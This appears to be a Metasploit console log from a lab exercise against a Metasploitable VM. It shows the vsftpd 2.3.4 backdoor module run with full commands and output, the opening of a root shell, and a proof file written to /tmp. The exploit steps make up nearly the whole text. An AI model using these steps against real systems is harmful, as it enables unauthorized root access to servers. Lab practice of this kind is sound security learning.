 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS <192.168.56.101>
RHOSTS => <192.168.56.101>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[-] Msf::OptionValidateError The following options failed to validate:
[-] Invalid option RHOSTS: Host resolution failed: <192.168.56.101>
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.0.3.15:33067 -> 192.168.56.101:6200) at 2025-08-19 19:09:09 -0400
id; whoami; uname -a
uid=0(root) gid=0(root)
root
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
echo "pwned via vsftpd $(date)" > /tmp/proof_vsftpd.txt
ls -l /tmp/proof_vsftpd.txt
-rw------- 1 root root 46 Aug 19 19:11 /tmp/proof_vsftpd.txt
cat /tmp/proof_vsftpd.txt
pwned via vsftpd Tue Aug 19 19:11:55 UTC 2025